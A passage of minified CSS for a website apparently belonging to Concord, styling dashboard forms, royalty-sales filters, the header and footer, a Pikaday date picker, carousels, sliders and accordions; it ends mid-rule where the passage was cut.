.form-number-group{margin-left:0}.input-number-button{cursor:pointer;background-size:14px;display:inline-block;text-align:center;color:#333;padding-right:.75rem}.input-number-button.disabled{color:#f0f0f0}.input-number-button[data-input=subtract]{margin-top:-6px}@media screen and (max-width:768px){.dashboard [id^=credit-card-]{margin-bottom:1rem}}.file-upload input[type=file]{display:none}.file-upload__thumbnail{max-width:180px}.related-links__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.related-links__item .form-group--inline{margin-top:.375rem}.related-links__item+.related-links__item{margin-top:1.125rem}@media screen and (max-width:560px){.related-links__item .form-group--inline+.form-group--inline{margin-left:0}}@media screen and (min-width:769px){.related-links__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.related-links__item .form-group--inline{margin-top:0}}.related-links+.related-links{margin-top:.75rem}@media screen and (max-width:560px){.search-filters .date-picker{margin-right:0}}.search-filters ul li:first-child,.searchCritery li:first-child{width:45%}@media screen and (max-width:560px){.search-filters ul li:first-child,.searchCritery li:first-child{width:100%;margin-right:0}}.search-filters ul li:last-child,.searchCritery li:last-child{line-height:1}@media screen and (max-width:560px){.search-filters ul li:not(:last-child),.searchCritery li:not(:last-child){margin-bottom:.75rem;margin-right:0}}@media screen and (max-width:560px){.search-filters ul,.searchCritery{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.royalty-sales__toggles .btn{z-index:1}@media screen and (min-width:561px){.royalty-sales__toggles{margin-bottom:-1.4rem}.royalty-sales__toggles ul{position:relative;top:-1.4rem}}.royalty-sales__inputs.r_tabCont_top .filter_line{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.royalty-sales__inputs.r_tabCont_top .filter_line .filtr{width:auto}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line .filtr{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.royalty-sales__inputs.r_tabCont_top .filter_line .fr{width:60%}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line .fr{width:100%}}.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn{font-size:10px!important;background:#fff;color:#000;border:1px solid #000}@media screen and (min-width:769px){.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn--small{padding:0 .5rem}}.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn.active{background:#000;color:#fff}@media screen and (max-width:1199px){.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn{font-size:8px!important}}.royalty-sales__inputs.r_tabCont_top .filter_line .filter:not(:first-child) .btn{border-left:none}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line .text-break{text-align:center;margin:.8rem 0}}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:561px){.royalty-sales__inputs.r_tabCont_top .filter_line{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.org-suggestions{position:absolute;max-width:350px;width:calc(100% - 1.125rem - 1.125rem);background-color:#fff;-webkit-box-shadow:0 0 10px 0;box-shadow:0 0 10px 0;overflow:hidden;overflow-y:auto;z-index:49}.input-edit .org-suggestions{width:100%}@media screen and (min-width:769px){.org-suggestions{width:100%}}.org-suggestions .org-suggestion{position:relative;padding:1rem 1.2rem;height:auto;color:#333;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer}.org-suggestions .org-suggestion *{display:block}.org-suggestions .org-suggestion:not(:first-of-type){border-top:1px solid #ddd}.org-suggestions .org-suggestion.active .name,.org-suggestions .org-suggestion:hover .name{color:#585cd4}.org-suggestions .org-suggestion .name{font-weight:600;font-size:14px;line-height:26px}.org-suggestions .org-suggestion .address{font-size:12px;line-height:18px}.org-suggestions .org-suggestion .id,.org-suggestions .org-suggestion .type{font-size:12px;line-height:18px;display:inline-block}.square-checkbox{cursor:pointer}.square-checkbox__input{opacity:0;position:absolute}.square-checkbox__control{position:relative;display:inline-block;width:20px;height:20px;margin-right:12px;vertical-align:middle;background-color:inherit;color:#017b5f;border:2px solid #666;-ms-flex-negative:0;flex-shrink:0}.square-checkbox__input:checked+.square-checkbox__control:after{content:"";display:block;position:absolute;top:3px;left:3px;width:10px;height:10px;background-color:#256cbe}.square-checkbox__control{-webkit-transform:scale(.75);transform:scale(.75)}.main-header{background:#fff;z-index:50}.js .main-header{position:fixed;top:0;right:0;left:0;width:100%;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media screen and (max-width:768px){.js-filters-open .main-header{z-index:10}}.title-page .main-header{position:fixed}@media screen and (max-width:768px){.main-header.js-is-scrolled{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.main-header.js-is-scrolled.js-is-showing{-webkit-transform:translateZ(0);transform:translateZ(0)}}@media screen and (min-width:992px){.title-page .main-header{position:absolute}}.header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:60px;-webkit-transition:height .2s ease;transition:height .2s ease;padding:0 .75rem;z-index:1;width:100%}.header-top ::-webkit-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-top :-moz-placeholder,.header-top ::-moz-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-top :-ms-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-top ::-webkit-input-placeholder{text-transform:uppercase}.header-top :-moz-placeholder,.header-top ::-moz-placeholder{text-transform:uppercase}.header-top :-ms-input-placeholder{text-transform:uppercase}.header-top__mobile{position:absolute;right:.75rem;top:0;height:100%;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-top__enclosed{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:66px!important}@media screen and (max-width:991px){.header-top{background-color:#fff;border-bottom:1px solid #ddd}}@media screen and (min-width:992px){.header-top{height:118px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-top__mobile{width:90px}.js-is-scrolled .header-top{height:50px}}.header-logo{position:relative}.header-logo svg{opacity:1;-webkit-transition:opacity .3s cubic-bezier(.666,0,.333,1);transition:opacity .3s cubic-bezier(.666,0,.333,1)}.header-logo:hover svg{opacity:.7}.header-logo--desktop .concord-logo-full{height:60px;width:176px}.header-logo--desktop .concord-logo-full path{fill:#471542}.header-logo--desktop .concord-logo-monogram{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;width:40px;max-width:40px;margin:5px auto}.header-logo--desktop .concord-logo-monogram path{fill:#471542}@media screen and (max-width:991px){.header-logo--desktop{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:992px){.header-logo--mobile{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.header-logo--mobile .concord-logo-full{height:27px;width:79px}.header-logo--mobile .concord-logo-full path{fill:#471542}@media screen and (min-width:992px){.header-logo .concord-logo-monogram{display:none}.header-logo .concord-logo-full{display:-webkit-box;display:-ms-flexbox;display:flex}.header-logo .concord-logo-full path{fill:#471542}.js-is-scrolled .header-logo{height:100%;width:120px}.js-is-scrolled .header-logo .concord-logo-monogram{display:-webkit-box;display:-ms-flexbox;display:flex}.js-is-scrolled .header-logo .concord-logo-full{display:none}}.js .main-content{position:relative}@media screen and (max-width:991px){.js .main-content{margin-top:60px}.js-title-cta-mobile-opened .main-content{z-index:51}.js-is-impersonating .main-content{margin-top:91px}}@media screen and (min-width:992px){.js .main-content{border-top:#ddd;margin-top:178px}.main-content__enclosed{margin-top:66px!important}.js-is-impersonating .main-content{margin-top:209px}.main-content.maintenance{margin-top:80px!important}}@media screen and (min-width:769px){.main-content:before{visibility:hidden;opacity:0;-webkit-transition:all .25s cubic-bezier(.666,0,.333,1);transition:all .25s cubic-bezier(.666,0,.333,1)}.main-content.js-dropdown-open:before,.main-content:before{content:"";z-index:42;position:absolute;top:0;left:0;width:100%;height:100%;background:#000}.main-content.js-dropdown-open:before{visibility:visible;opacity:.5}}body{position:static}.js body{min-height:calc(100vh - 60px)}@media screen and (min-width:769px){.js body{min-height:calc(100vh - 178px)}}@media screen and (max-width:768px){body.js-filters-open{position:fixed}}@media screen and (max-width:991px){body.js-modal-open,body.js-nav-open{position:fixed}body.js-title-cta-mobile-opened{overflow:hidden}}.page-content{padding:3.2rem 0}.page-content.order-confirmation{padding:1rem 0 2rem}@media screen and (max-width:768px){.shop-title .page-content{padding-top:0}}img{max-width:100%}.main-footer{color:#e0e0d6;padding-bottom:1.125rem;padding-top:3.2rem}@media screen and (min-width:992px){.main-footer{padding-bottom:1.75rem}}.main-footer a,.main-footer button{color:inherit;text-decoration:none}.main-footer a:active,.main-footer a:hover,.main-footer button:active,.main-footer button:hover{color:#ac9151}.main-footer a[href]:not([class]){color:#e0e0d6;text-decoration:none}.main-footer a[href]:not([class]):focus,.main-footer a[href]:not([class]):hover{color:#ac9151}.main-footer__section ul{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}@media screen and (max-width:991px){.main-footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:991px){.main-footer__row .order-2{margin-top:1rem}}.main-footer__top{padding-bottom:1.125rem}@media screen and (min-width:769px){.main-footer__top{padding-bottom:4.5rem}}.main-footer__logo .concord-logo-full{height:27px;width:79px}.main-footer__logo .concord-logo-full path{fill:#fff}@media screen and (min-width:769px){.main-footer__logo .concord-logo-full{height:55px;width:160px}}.main-footer__bottom{border-top:1px solid #fff;padding-top:1.125rem}@media screen and (min-width:992px){.main-footer__bottom{margin-top:3.2rem;padding-top:1.75rem}}.main-footer__heading{padding-bottom:.375rem;margin-bottom:.375rem;color:#fff;letter-spacing:.18px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (max-width:991px){.main-footer__heading{border-top:1px solid #fff;text-align:center;margin-top:.375rem;padding-top:1.125rem}}@media screen and (min-width:992px){.main-footer__heading{border-bottom:1px solid #fff;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}}@media screen and (min-width:992px) and (min-width:769px){.main-footer__heading{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}@media screen and (min-width:1200px){.main-footer [class^=col-].col-lg-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (max-width:991px){.main-footer__social-list{display:-webkit-box;display:-ms-flexbox;display:flex;display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;text-align:center}}.main-footer__social-item{margin-bottom:2rem}@media screen and (min-width:992px){.main-footer__social-item{margin-bottom:.375rem}}.main-footer__social-name{margin-bottom:.75rem}@media screen and (min-width:1200px){.main-footer__social-name{margin-bottom:.375rem}}.main-footer__social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center}@media screen and (min-width:992px){.main-footer__social-icons{-moz-justify-content:flex-start;-ms-justify-content:flex-start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-pack:flex-start}}.main-footer__social-link{padding-left:.375rem;padding-right:.375rem}.main-footer__social-link svg g,.main-footer__social-link svg path{fill:#e0e0d6}@media screen and (max-width:991px){.main-footer__social-link span{display:none}}@media screen and (min-width:992px){.main-footer__social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.375rem}.main-footer__social-link svg{-ms-flex-preferred-size:1.125rem;flex-basis:1.125rem;margin-right:.375rem;max-width:.75rem}}.main-footer__footer-text{line-height:1.2rem}@media screen and (max-width:991px){.main-footer__mobile-section{padding:0;margin:0 -.75rem;width:calc(100% + 1.5rem)}}@media screen and (max-width:991px){.main-footer__contact-list li{display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:768px){.main-footer__contact-list{max-width:240px;margin-left:auto;margin-right:auto;text-align:left}.main-footer__contact-list li svg{margin-right:.375rem}.main-footer__contact-list li+li{margin-top:.75rem}}@media screen and (min-width:769px){.main-footer__contact-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.main-footer__contact-list li svg{margin-right:.375rem}}@media screen and (max-width:768px){.main-footer__legal{margin:1rem 0}}.main-footer__legal a+a{margin-left:1.125rem}@media screen and (max-width:768px){.main-footer__colophon{margin-bottom:1rem}}

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #ccc;border-bottom-color:#bbb;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;-webkit-box-shadow:0 5px 15px -5px rgba(0,0,0,.5);box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.pika-single{*zoom:1}.pika-single:after,.pika-single:before{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;filter:alpha(opacity=0);opacity:0}.pika-label{display:inline-block;*display:inline;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;color:#333;background-color:#fff}.pika-next,.pika-prev{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:75% 75%;opacity:.5;*position:absolute;*top:0}.pika-next:hover,.pika-prev:hover{opacity:1}.pika-next.is-disabled,.pika-prev.is-disabled{cursor:default;opacity:.2}.is-rtl .pika-next,.pika-prev{float:left;background-image:url("[data-uri]");*left:0}.is-rtl .pika-prev,.pika-next{float:right;background-image:url("[data-uri]");*right:0}.pika-select{display:inline-block;*display:inline}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table td,.pika-table th{width:14.285714285714286%;padding:0}.pika-table th{color:#999;font-size:12px;line-height:25px;font-weight:700;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#666;font-size:12px;line-height:15px;text-align:center;background:transparent}.is-today .pika-button{color:#585cd4;font-weight:700}.is-selected .pika-button{color:#333;font-weight:700;border:1px solid #585cd4;-webkit-box-shadow:inset 0 1px 3px transparent;box-shadow:inset 0 1px 3px transparent;border-radius:0}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:transparent;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#585cd4;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:transparent}.is-inrange .pika-button{background:#d5e9f7}.is-startrange .pika-button{background:#6cb31d}.is-endrange .pika-button,.is-startrange .pika-button{color:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.is-endrange .pika-button{background:#3af}@-webkit-keyframes fadeInSimple{0%{opacity:0}to{opacity:1}}@keyframes fadeInSimple{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeIn{0%{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dropDownIn{0%{max-height:0}to{max-height:100%}}@keyframes dropDownIn{0%{max-height:0}to{max-height:100%}}@-webkit-keyframes marquee{0%{-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}to{-webkit-transform:translate3d(-101%,0,0);transform:translate3d(-101%,0,0)}}@keyframes marquee{0%{-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}to{-webkit-transform:translate3d(-101%,0,0);transform:translate3d(-101%,0,0)}}@-webkit-keyframes quoteMarquee{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes quoteMarquee{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes revealing{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes revealing{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes bounce{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}70%{-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:center bottom;transform-origin:center bottom}93%{-webkit-transform:scaleY(1.2);transform:scaleY(1.2);-webkit-transform-origin:center bottom;transform-origin:center bottom}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes bounce{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}70%{-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:center bottom;transform-origin:center bottom}93%{-webkit-transform:scaleY(1.2);transform:scaleY(1.2);-webkit-transform-origin:center bottom;transform-origin:center bottom}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@media screen{.fadeInSimple{-webkit-animation-name:fadeInSimple;animation-name:fadeInSimple}.fadeIn,.fadeInSimple{-webkit-animation-duration:.6s;animation-duration:.6s}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.dropDownIn,.fadeInUp{-webkit-animation-duration:.5s;animation-duration:.5s}.dropDownIn{overflow:hidden;-webkit-animation-name:dropDownIn;animation-name:dropDownIn;-webkit-animation-timing-function:cubic-bezier(.666,0,.333,1);animation-timing-function:cubic-bezier(.666,0,.333,1)}.dropDownIn>*{opacity:0;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:fadeInSimple;animation-name:fadeInSimple;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.js-marquee{display:inline-block;max-width:100%}.is-scrolling{-webkit-animation-duration:12s;animation-duration:12s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.is-playing .is-scrolling{-webkit-animation-name:marquee;animation-name:marquee}.is-playing .is-scrolling:active,.is-playing .is-scrolling:focus,.is-playing .is-scrolling:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.quote-marquee{display:inline-block;padding-left:1rem;padding-right:1rem;overflow:visible;-webkit-animation:quoteMarquee 35s linear infinite;animation:quoteMarquee 35s linear infinite}.is-ie .quote-marquee{padding-bottom:1rem;overflow:hidden}.quote-marquee:active,.quote-marquee:focus,.quote-marquee:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.revealing{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-name:revealing;animation-name:revealing;-webkit-animation-timing-function:cubic-bezier(.666,0,.333,1);animation-timing-function:cubic-bezier(.666,0,.333,1)}}.fade-enter-active,.fade-leave-active{-webkit-transition:opacity .35s;transition:opacity .35s}.fade-enter,.fade-leave-to{opacity:0}.estimator-enter-active{-webkit-animation:fadeIn .35s;animation:fadeIn .35s}.estimator-leave-active{animation:fadeIn .35s reverse}.cartItem-leave-active{-webkit-transition:opacity .35s,max-height .35s;transition:opacity .35s,max-height .35s}.cartItem-enter,.cartItem-enter-active{opacity:1;max-height:450px}.cartItem-leave-to{opacity:0;max-height:0}.product-variant-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.product-variant-leave-active{-webkit-transition:all .3s cubic-bezier(1,.5,.8,1);transition:all .3s cubic-bezier(1,.5,.8,1)}.product-variant-enter,.product-variant-leave-to{opacity:0}.badge{border-radius:50%;height:16px;width:16px;line-height:16px;display:inline-block;text-align:center;font-size:9px}@media screen and (min-width:769px){.performance-group .badge{margin-left:.2rem}}.home-search .badge{-ms-flex-negative:0;flex-shrink:0}.slick-list{width:100%!important}.js-product-carousel .slick-slide,.js-widget-carousel .slick-slide{height:auto}.js-widget-carousel .slick-slide{margin-right:10px}.slick-arrows .slick-prev{left:-2rem}.slick-arrows .slick-prev:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat;background-size:25px;display:block;height:25px;width:25px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;left:0;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.slick-arrows .slick-next{right:-2rem}.slick-arrows .slick-next:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat;background-size:25px;display:block;height:25px;width:25px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);right:0}.slick-arrows .slick-next,.slick-arrows .slick-prev{top:calc(50% - 1.125rem);width:25px;height:25px}.slick-arrows .slick-next.slick-disabled,.slick-arrows .slick-prev.slick-disabled{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}@media screen and (max-width:1199px){.slick-arrows{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:561px) and (max-width:768px){.slick-dots{bottom:0}.related .slick-dots{bottom:-25px}}.slick-dots li button{display:none}.hero-carousel .slick-dots{bottom:0;margin-bottom:3.2rem}@media screen and (max-width:560px){.hero-carousel .slick-dots{margin-bottom:3.5rem}}.hero-carousel .slick-dots li{width:26px;height:3px;text-align:center;line-height:20px;font-size:12px;color:#000;opacity:1;background:hsla(0,0%,100%,.35);border-radius:0}.hero-carousel .slick-dots li.slick-active{background:#fff!important;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.5)!important;box-shadow:0 0 4px 0 rgba(0,0,0,.5)!important}.editorial-cards .slick-dots li,.featured .slick-dots li,.related .slick-dots li{width:26px;height:3px;text-align:center;line-height:20px;font-size:12px;color:#000;opacity:1;background:rgba(0,0,0,.35);border-radius:0}.editorial-cards .slick-dots li.slick-active,.featured .slick-dots li.slick-active,.related .slick-dots li.slick-active{background:#000!important}@media screen and (min-width:769px){.slick-track{margin-left:0;margin-right:0}}.slick-dotted.slick-slider{margin-bottom:54px}.autocomplete-suggestions{cursor:pointer;text-align:left;border:1px solid #ccc;border-top:0;background-color:#fff;-webkit-box-shadow:-1px 1px 3px rgba(0,0,0,.1);box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:1;max-height:254px;overflow:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.autocomplete-suggestion{font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;position:relative;color:#333;cursor:pointer;padding:0 .8rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;line-height:40px!important;text-align:left}@media screen and (min-width:769px){.autocomplete-suggestion{font-size:14px;line-height:19px;font-size:.7rem;line-height:.95rem;height:40px}}.autocomplete-suggestion.selected{background-color:#fafafa}.autocomplete-suggestion b{font-weight:700}.autocomplete-suggestion .address{float:right}.learn-more{padding:1rem;margin:0 .75rem .75rem 0;min-height:110px;width:calc(50% - .75rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid #8c9091;opacity:1;-webkit-transition:all .12s ease;transition:all .12s ease;text-decoration:none;color:inherit}.learn-more:hover{opacity:.7}@media screen and (min-width:769px){.learn-more{width:calc(25% - .75rem)}}.learn-more svg{margin:0 0 .375rem;width:30px;height:30px}.vue-slider{width:calc(100% - 16px)!important;height:2px!important;margin:0 auto}@media screen and (max-width:560px){.vue-slider{height:4px!important;width:calc(100% - 32px)!important;margin-top:.75rem}}@media screen and (min-width:769px){.vue-slider,.vue-slider *{margin-top:0!important;margin-bottom:0!important}}.vue-slider.is-not-active{opacity:1;pointer-events:auto;cursor:pointer}.vue-slider.is-not-active .vue-slider-process{display:none!important}.vue-slider.is-not-active .vue-slider-dot-handle{background-color:#fff!important;border:2px solid #000!important}.vue-slider .vue-slider-rail{background-color:#000;border-radius:0;height:2px}@media screen and (max-width:560px){.vue-slider .vue-slider-rail{height:4px}}.vue-slider .vue-slider-process{display:block;top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:4px!important}@media screen and (max-width:560px){.vue-slider .vue-slider-process{height:8px!important}}.vue-slider .vue-slider-marks{display:none}.vue-slider .vue-slider-dot{width:16px!important;height:16px!important}@media screen and (max-width:560px){.vue-slider .vue-slider-dot{width:32px!important;height:32px!important}}.vue-slider .vue-slider-dot .vue-slider-dot-handle{background-color:#585cd4;border:none;-webkit-box-shadow:none;box-shadow:none}.vue-slider__values{margin-top:.1875rem}@media screen and (max-width:560px){.vue-slider__values{margin-top:.75rem}}.accordion__trigger{display:block;position:relative}.accordion__trigger:after{content:"";background:url(/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c) no-repeat;background-size:cover;right:0;display:block;height:10px;width:10px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}@media screen and (min-width:769px){.home-search .accordion__trigger:after{right:1rem}}@media screen and (min-width:769px){.home-search .accordion__trigger{padding-right:20px;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-width:100%;height:44px;color:#000;background-color:#fff;-webkit-transition:background-color .3s cubic-bezier(.77,0,.175,1);transition:background-color .3s cubic-bezier(.77,0,.175,1)}.home-search .accordion__trigger:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;right:.8rem;-webkit-transition:none;transition:none}.home-search .accordion__trigger:after{content:none}.home-search .accordion__trigger.js-is-active{padding-right:20px}.home-search .accordion__trigger.js-is-active:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;background:url(/images/icon-close.svg?116f8e61d92cc866e88b604850bcd2d5) 50%/cover no-repeat;width:.7rem;height:.7125rem;right:.8rem;-webkit-transition:none;transition:none}.home-search .catalog-filters__list.js-is-focused 